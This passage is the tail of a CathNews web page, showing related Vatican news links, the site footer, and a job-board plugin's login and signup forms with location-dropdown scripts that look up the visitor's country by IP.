        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Stories</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/14/vatican-city-court-rejects-appeal-to-reopen-becciu-case/" title="Vatican City court rejects appeal to reopen Becciu case">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/07/0302becc-Cardinal-Angelo-Becciu-CNS-Guglielmo-Mangiapane-Reuters-400x233.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/14/vatican-city-court-rejects-appeal-to-reopen-becciu-case/">Vatican City court rejects appeal to reopen Becciu case</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/12/pope-leo-begins-synodal-journey-with-cardinals/" title="Pope Leo begins synodal journey with cardinals">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2026/01/0112card-Pope-Leo-XIV-holds-a-consistory-with-cardinals-at-the-Vatican-January-7-OSV-News-Simone-Risoluti-Vatican-Media-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/12/pope-leo-begins-synodal-journey-with-cardinals/">Pope Leo begins synodal journey with cardinals</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/12/16/nativity-scene-christmas-tree-signs-of-faith-and-hope-pope/" title="Nativity scene, Christmas tree signs of faith and hope: Pope">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/12/1216nati-The-Nativity-scene-is-unveiled-and-the-Christmas-tree-is-lighted-in-St-Peter-s-Square-at-the-Vatican-yesterday-CNS-Lola-Gomez-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/12/16/nativity-scene-christmas-tree-signs-of-faith-and-hope-pope/">Nativity scene, Christmas tree signs of faith and hope: Pope</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/12/11/holy-sees-big-red-yearbook-goes-online/" title="Holy See’s big red yearbook goes online">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/12/1211pope-Pope-Leo-XIV-tries-a-new-digital-platform-of-the-Vatican-s-yearbook-Dec-6-CNS-Vatican-Secretary-of-State-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/12/11/holy-sees-big-red-yearbook-goes-online/">Holy See’s big red yearbook goes online</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="06ea9938fdbc8e8dde31152b-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2022%2F10%2F18%2Fvatican-to-return-three-ancient-mummies-to-peru%2F&amp;_wpnonce=9867814f2a">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-6224457">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-6224457" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="3897">

                            
                            <input data-id="6224457" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="6224457">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="6224457">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-6224457" name="remember_password">

                                    <label for="r-6224457"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-5728613"></div>

        
            <script type="06ea9938fdbc8e8dde31152b-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_5728613 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '5728613',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_5728613.done(function (response) {

                        jQuery('#jobsearch-aterreg-5728613').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-6224457" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-6224457" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_6224457" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="6224457"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="6224457">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-1719532"></div>

        
            <script type="06ea9938fdbc8e8dde31152b-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_1719532 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '1719532',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_1719532.done(function (response) {

                        jQuery('#jobsearch-aterreg-1719532').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-6224457" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-6224457" data-jid="3897" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_6224457" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_6224457" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_6224457" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-6224457" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_6224457"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_6224457" type="hidden" name="dial_code">
        <input id="contry_code_6224457" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="06ea9938fdbc8e8dde31152b-text/javascript">
        function jobseachPhoneValidInit6224457() {
            var input_6224457 = document.querySelector("#pt_user_phone_6224457");
            var iti_6224457 = intlTelInput(input_6224457, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1768433558"
            });
            var reset_phone_field_6224457 = function () {
                input_6224457.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_6224457.addEventListener('blur', function () {
                reset_phone_field_6224457();
                if (input_6224457.value.trim()) {
                    if (iti_6224457.isValidNumber()) {
                        jQuery(input_6224457).css({'border': '1px solid #efefef'});
                    } else {
                        input_6224457.classList.add("phone-input-error");
                        jQuery(input_6224457).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_6224457').val('+' + iti_6224457.getSelectedCountryData().dialCode);
            jQuery('#contry_code_6224457').val(iti_6224457.getSelectedCountryData().iso2);
            //
            input_6224457.addEventListener('countrychange', () => {
                jQuery('#dial_code_6224457').val('+' + iti_6224457.getSelectedCountryData().dialCode);
                jQuery('#contry_code_6224457').val(iti_6224457.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_6224457', function () {
            if (jQuery('#phon-fieldcon-6224457').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_6224457').removeAttr('placeholder');
                jobseachPhoneValidInit6224457();
            }
            jQuery('#phon-fieldcon-6224457').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_6224457', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-6224457').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_6224457').removeAttr('placeholder');
                jobseachPhoneValidInit6224457();
            }
            jQuery('#phon-fieldcon-6224457').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_6224457" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="06ea9938fdbc8e8dde31152b-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper6224457 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon6224457').empty();
                            jQuery('#jobsearch-gdapilocs-citycon6224457').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId6224457"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId6224457");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: 'e320c11aac',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId6224457').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon6224457').empty();
                            jQuery('#jobsearch-gdapilocs-statecon6224457').append('<select placeholder="Select State"  class="states location2-states" id="stateId6224457" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId6224457, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: 'e320c11aac',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId6224457').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: 'e320c11aac',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper6224457.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper6224457.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper6224457.stripslashes(jobsearch_sloc_country) == api_scrapper6224457.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper6224457.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper6224457.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper6224457.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper6224457.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper6224457.readCountryFile(jQuery('#countryId6224457'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper6224457.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper6224457.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper6224457.readCountryFile(jQuery('#countryId6224457'), result.countryCode);
                            api_scrapper6224457.readStateFile(result.countryCode, jQuery('#stateId6224457'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: 'e320c11aac',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
